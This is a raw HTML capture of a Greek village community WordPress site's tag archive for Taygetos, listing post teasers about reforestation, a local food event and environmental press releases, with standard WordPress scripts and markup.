

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alagonia.gr/tag/%CF%84%CE%B1%CF%8B%CE%B3%CE%AD%CF%84%CE%BF%CF%85/
body_size: 8305
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://alagonia.gr/xmlrpc.php">
<title>Ταϋγέτου &#8211; Κοινότητα Αλαγονίας</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Ταϋγέτου &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/tag/%cf%84%ce%b1%cf%8b%ce%b3%ce%ad%cf%84%ce%bf%cf%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alagonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alagonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='banner-list-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/banner-list/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='rotating-banner-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/rotating-banner/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='single-banner-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/single-banner/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='wp-banners-css-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/assets/css/wp-banners.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxwp-maincss-css'  href='https://alagonia.gr/wp-content/themes/boxwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://alagonia.gr/wp-content/themes/boxwp/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='boxwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700' type='text/css' media='all' />
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/dans-gdrive-viewer/js/dandrive.js?ver=5.8.12' id='dans-gdrive-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/html5shiv.js' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/respond.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://alagonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alagonia.gr/wp-json/wp/v2/tags/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alagonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alagonia.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css" media="screen"></style>    <style type="text/css">
            .boxwp-site-title, .boxwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cfd6cb; background-image: url("https://alagonia.gr/wp-content/themes/boxwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-270x270.jpg" />
</head>

<body class="archive tag tag-379 custom-background boxwp-animated boxwp-fadein boxwp-group-blog boxwp-body-full-width" id="boxwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#boxwp-posts-wrapper">Skip to content</a>

<div class="boxwp-outer-wrapper-full">
<div class="boxwp-outer-wrapper">

<div class="boxwp-container boxwp-secondary-menu-container clearfix">
<div class="boxwp-secondary-menu-container-inside clearfix">
<nav class="boxwp-nav-secondary" id="boxwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boxwp-secondary-responsive-menu-icon" aria-controls="boxwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boxwp-menu-secondary-navigation" class="boxwp-secondary-nav-menu boxwp-menu-secondary"><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://alagonia.gr/%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1/">ΑΡΧΕΙΟ ΠΑΝΑΛΑΓΟΝΙΑΚΩΝ ΝΕΩΝ</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://alagonia.gr/%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%ce%bf-%ce%bc%ce%bf%ce%bd%ce%bf%cf%80%ce%b1%cf%84%ce%b9/">ΚΥΚΛΙΚΟ ΜΟΝΟΠΑΤΙ ΑΛΑΓΟΝΙΑΣ</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://alagonia.gr/%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%cf%81%ce%b7%cf%84%ce%b7%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%89%ce%bd/">ΠΕΡΙΒΑΛΛΟΝΤΙΚΟ ΠΑΡΑΤΗΡΗΤΗΡΙΟ</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alagonia.gr/%cf%80%ce%b1%ce%bd%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-covid-19-%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%b7%cf%83%ce%b7%cf%83/">COVID-19 ΣΗΜΕΙΟ ΠΛΗΡΟΦΟΡΗΣΗΣ</a></li>
</ul></nav>
</div>
</div>

<div class="boxwp-header clearfix" id="boxwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boxwp-head-content clearfix" id="boxwp-head-content">

<div class="boxwp-header-image clearfix">
<a href="https://alagonia.gr/" rel="home" class="boxwp-header-img-link">
    <img src="https://alagonia.gr/wp-content/uploads/2020/10/cropped-alagonia.gr-head.jpg" width="1090" height="199" alt="" class="boxwp-header-img"/>
</a>
</div>


</div><!--/#boxwp-head-content -->
</div><!--/#boxwp-header -->

<div class="boxwp-container boxwp-primary-menu-container clearfix">
<div class="boxwp-primary-menu-container-inside clearfix">

<nav class="boxwp-nav-primary" id="boxwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="boxwp-outer-wrapper">
<button class="boxwp-primary-responsive-menu-icon" aria-controls="boxwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boxwp-menu-primary-navigation" class="boxwp-primary-nav-menu boxwp-menu-primary"><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-897"><a href="https://alagonia.gr">ΑΡΧΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://alagonia.gr/%ce%b4%ce%bf%ce%bc%ce%b5%cf%83-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83/">ΔΟΜΕΣ ΚΟΙΝΟΤΗΤΑΣ ΑΛΑΓΟΝΙΑΣ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://alagonia.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%cf%81%cf%85%ce%bc%cf%8c%cf%82-%cf%84%ce%b1%ce%b0%ce%b3%ce%ad%cf%84%ce%bf%cf%85/">ΕΚΠΑΙΔΕΥΤΙΚΟΣ ΔΡΥΜΟΣ ΤΑΫΓΕΤΟΥ</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="#">ΕΚΠΑΙΔΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://alagonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
<div class='boxwp-top-social-icons'>
                    <a href="https://facebook.com/sitsova.taygetos" target="_blank" class="boxwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>                                    <a href="https://www.youtube.com/channel/UCTbnvMhzsale9T8NuRnz56g" target="_blank" class="boxwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i><span class="screen-reader-text">Youtube</span></a>                                                                                            <a href="skype:school-activities?chat" class="boxwp-social-icon-skype" title="Skype"><i class="fa fa-skype" aria-hidden="true"></i><span class="screen-reader-text">Skype</span></a>                <a href="mailto:kalagonias@gmail.com" class="boxwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email Us</span></a>        <a href="#" class="boxwp-social-icon-search" title="Search"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></a>
</div>

</div>
</nav>

<div id="boxwp-search-overlay-wrap" class="boxwp-search-overlay">
  <button class="boxwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boxwp-search-overlay-content">
    
<form role="search" method="get" class="boxwp-search-form" action="https://alagonia.gr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="boxwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boxwp-search-submit" value="Search" />
</form>  </div>
</div>

</div>
</div>



<div class="boxwp-wrapper clearfix" id="boxwp-wrapper">
<div class="boxwp-content-wrapper clearfix" id="boxwp-content-wrapper">
<div class="boxwp-main-wrapper clearfix" id="boxwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">




<div class="boxwp-posts-wrapper" id="boxwp-posts-wrapper">

<div class="boxwp-posts boxwp-box">
<div class="boxwp-box-inside">

<header class="page-header">
<h1 class="page-title">Ετικέτα: <span>Ταϋγέτου</span></h1></header>

<div class="boxwp-posts-content">


    <div class="boxwp-posts-container">
    
        
<div id="post-314" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%ce%bf-%cf%84%ce%b1%ce%b0%ce%b3%ce%b5%cf%84%ce%bf%cf%82-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%cf%8c-%cf%84%ce%bf%cf%85/" title="Permanent Link to Ο Ταΰγετος… εκθέτει το διατροφικό του θησαυρό" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>2 Αυγούστου, 2014</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="category tag">ΠΟΛΙΤΙΣΤΙΚΑ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>Από το http://tharrosnews.gr/&nbsp; &nbsp; ΣΤΗΝ ΑΡΤΕΜΙΣΙΑ ΣΤΙΣ 17 ΑΥΓΟΥΣΤΟΥ Σε&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%ce%bf-%cf%84%ce%b1%ce%b0%ce%b3%ce%b5%cf%84%ce%bf%cf%82-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%cf%8c-%cf%84%ce%bf%cf%85/">Continue Reading<span class="screen-reader-text"> Ο Ταΰγετος… εκθέτει το διατροφικό του θησαυρό</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%ce%bf-%cf%84%ce%b1%ce%b0%ce%b3%ce%b5%cf%84%ce%bf%cf%82-%ce%b5%ce%ba%ce%b8%ce%ad%cf%84%ce%b5%ce%b9-%cf%84%ce%bf-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%cf%8c-%cf%84%ce%bf%cf%85/" rel="bookmark">Ο Ταΰγετος… εκθέτει το διατροφικό του θησαυρό</a></h3>
    </div>    
</div>
    
        
<div id="post-285" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b1%cf%85%ce%b3%ce%b5%cf%84%ce%bf/" title="Permanent Link to ΑΝΑΔΑΣΩΣΗ ΣΤΟΝ ΤΑΥΓΕΤΟ" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>29 Δεκεμβρίου, 2012</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="category tag">ΠΟΛΙΤΙΣΤΙΚΑ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>«ΟΙ ΦΙΛΟΙ ΤΟΥ ΤΑΥΓΕΤΟΥ» &nbsp; ΞΑΝΑ ΑΝΑΔΑΣΩΣΗ ΣΤΟΝ ΤΑΥΓΕΤΟ&nbsp;ΣΤΙΣ 30&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b1%cf%85%ce%b3%ce%b5%cf%84%ce%bf/">Continue Reading<span class="screen-reader-text"> ΑΝΑΔΑΣΩΣΗ ΣΤΟΝ ΤΑΥΓΕΤΟ</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b1%cf%83%cf%89%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%84%ce%b1%cf%85%ce%b3%ce%b5%cf%84%ce%bf/" rel="bookmark">ΑΝΑΔΑΣΩΣΗ ΣΤΟΝ ΤΑΥΓΕΤΟ</a></h3>
    </div>    
</div>
    
        
<div id="post-284" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%ac%cf%83%cf%89%cf%83%ce%b7-4/" title="Permanent Link to Αναδάσωση" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>15 Δεκεμβρίου, 2012</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="category tag">ΠΟΛΙΤΙΣΤΙΚΑ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Ο περιβαλλοντικός Σύλλογος «οι Φίλοι του&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%ac%cf%83%cf%89%cf%83%ce%b7-4/">Continue Reading<span class="screen-reader-text"> Αναδάσωση</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%ce%b1%ce%bd%ce%b1%ce%b4%ce%ac%cf%83%cf%89%cf%83%ce%b7-4/" rel="bookmark">Αναδάσωση</a></h3>
    </div>    
</div>
    
        
<div id="post-263" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/2-3/" title="Permanent Link to 2η αναδάσωση" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>19 Ιανουαρίου, 2012</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b1/" rel="category tag">ΠΟΛΙΤΙΣΤΙΚΑ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>Ο περιβαλλοντικός Σύλλογος «οι Φίλοι το Ταϋγέτου» ανακοινώνει ότι την&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/2-3/">Continue Reading<span class="screen-reader-text"> 2η αναδάσωση</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/2-3/" rel="bookmark">2η αναδάσωση</a></h3>
    </div>    
</div>
    
        
<div id="post-227" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%cf%83%ce%ba%ce%bf%cf%85%ce%b4%ce%b9%ce%b4%ce%bf%cf%84%ce%bf%cf%80%ce%bf%cf%83/" title="Permanent Link to ΣΚΟΥΔΙΔΟΤΟΠΟΣ" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>7 Φεβρουαρίου, 2010</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>Απίστευτο αλαλούμ  και παρά λίγο πόλεμος  για τα σκουπίδια Λίγο έλειψε να&#8230;</p>
</div>
            </div>
        </div>
                        <div class="boxwp-grid-post-mask">
            <div class="boxwp-grid-post-mask-inside">
                <div class='boxwp-grid-post-read-more'><a href="https://alagonia.gr/%cf%83%ce%ba%ce%bf%cf%85%ce%b4%ce%b9%ce%b4%ce%bf%cf%84%ce%bf%cf%80%ce%bf%cf%83/">Continue Reading<span class="screen-reader-text"> ΣΚΟΥΔΙΔΟΤΟΠΟΣ</span></a></div>
            </div>
        </div>
            </div>
    
        <div class="boxwp-grid-post-details-full">
    <h3 class="boxwp-grid-post-title"><a href="https://alagonia.gr/%cf%83%ce%ba%ce%bf%cf%85%ce%b4%ce%b9%ce%b4%ce%bf%cf%84%ce%bf%cf%80%ce%bf%cf%83/" rel="bookmark">ΣΚΟΥΔΙΔΟΤΟΠΟΣ</a></h3>
    </div>    
</div>
    
        
<div id="post-229" class="boxwp-grid-post boxwp-4-col">

        <div class="boxwp-grid-post-thumbnail">
        <a href="https://alagonia.gr/%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8c%ce%bb%ce%b1%ce%ba%ce%ba%ce%b1%cf%82/" title="Permanent Link to Μαραθόλακκας" class="boxwp-grid-post-thumbnail-link"><img src="https://alagonia.gr/wp-content/themes/boxwp/assets/images/no-image-4-4.jpg" class="boxwp-grid-post-thumbnail-img"/></a>
                <div class="boxwp-grid-post-footer">
    <div class="boxwp-grid-post-footer-inside">
        <span class="boxwp-grid-post-date boxwp-grid-post-meta"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>2 Φεβρουαρίου, 2010</span>        </div>
    </div>
            <div class="boxwp-grid-post-categories"><span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></div>                <div class="boxwp-grid-snippet-mask">
            <div class="boxwp-grid-snippet-mask-inside">
                <div class="boxwp-grid-post-snippet"><p>ΔΕΛΤΙΟ  ΤΥΠΟΥ Οι Ηρόστρατοι του Ταϋγέτου συνεχίζουν να επιδιώκουν την οριστική καταστροφή&#8230;</p>
</div>
            </div>
        </div>
